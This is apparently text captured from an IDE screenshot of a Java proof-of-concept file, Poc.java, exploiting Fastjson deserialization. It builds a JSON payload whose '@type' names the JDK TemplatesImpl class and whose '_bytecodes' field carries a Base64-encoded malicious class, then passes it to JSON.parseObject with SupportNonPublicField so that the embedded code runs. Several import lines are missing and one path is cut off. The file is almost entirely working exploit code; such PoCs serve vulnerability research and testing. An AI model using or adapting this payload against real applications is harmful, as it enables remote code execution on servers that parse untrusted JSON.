 User.java App.java ExploitWithAbstractTranslet.java Poc.java
1 package com.xiang.fastjson.poc;
2
3 import java.io.*;
8
9 public class Poc {
10
11     public static void main(String[] args) throws Exception {
12         String jsonStr = getPocStr();
13         Integer obj = JSON.parseObject(jsonStr, Integer.class, Feature.SupportNonPublicField);
14         System.out.println("===Finished===");
15     }
16
17     private static String getPocStr() throws Exception {
18         final String evilClassPath = System.getProperty("user.dir")+"/target/classes/com/xiang/fa
19         String evilCode = readClass(evilClassPath);
20         final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
21         String text1 = "{\"@type\":\"" + NASTY_CLASS + "\","
22                 + "\"_bytecodes\":[\"" + evilCode + "\"],"
23                 + "\"_name\":\"xiang\","
24                 + "\"_tfactory\":{ },"
25                 + "\"_outputProperties\":{ },"
26                 + "\"_name\":\"a\","
27                 + "\"_version\":\"1.0\","
28                 + "\"allowedProtocols\":\"all\"}\n";
29         System.out.println(text1);
30         return text1;
31     }
32
33     private static String readClass(String cls) {
34         ByteArrayOutputStream bos = new ByteArrayOutputStream();
35         try {
36             IOUtils.copy(new FileInputStream(new File(cls)), bos);
37         } catch (IOException e) {
38             e.printStackTrace();
39         }
40         return Base64.encodeBase64String(bos.toByteArray());
41     }
42 }